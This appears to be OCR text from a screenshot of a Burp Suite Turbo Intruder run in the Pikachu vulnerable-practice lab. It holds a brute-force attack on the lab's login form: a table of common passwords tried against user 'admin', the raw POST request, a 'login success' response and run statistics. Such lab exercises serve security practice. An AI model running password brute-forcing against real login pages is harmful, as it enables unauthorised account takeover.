 Turbo Intruder - sec - done
Row Payload Status Words Length Time Label
6005 123456 200 23225 35091 50
435 19881120 200 23232 35114 49
436 19851212 200 23232 35114 59
438 2222222... 200 23232 35114 36
439 asd123123 200 23232 35114 45
440 1qaz@wsx 200 23232 35114 49
441 6666666... 200 23232 35114 41
443 19861123 200 23232 35114 42
444 1029384... 200 23232 35114 26
445 89898989 200 23232 35114 38
446 woshitian... 200 23232 35114 37
448 19871212 200 23232 35114 57
449 tingting 200 23232 35114 47
450 oooooooo 200 23232 35114 59
451 19871987 200 23232 35114 70
453 mm1234... 200 23232 35114 62
454 7896541... 200 23232 35114 62
455 1211211... 200 23232 35114 60
456 19881128 200 23232 35114 48
458 zaq1xsw2 200 23232 35114 58
459 58585858 200 23232 35114 58
460 wangchao 200 23232 35114 60
461 123456zz 200 23232 35114 73
463 19871023 200 23232 35114 64
Pretty Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: sec
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sec
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://sec/pikachu/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ls85qq5t5mgk3pgftj7sk2smoh
14 Connection: keep-alive
15
16 username=admin&password=123456&submit=Login
Search...
0 matches
Pretty Raw Hex Render \n
Please Enter Your Information
Username
Password
Login
login success
S 英
Reqs: 6006 | Queued: 0 | Duration: 83 | RPS: 72 | Connections: 62 | Retries: 0 | Fails: 3 | Next: null | Completed
Halt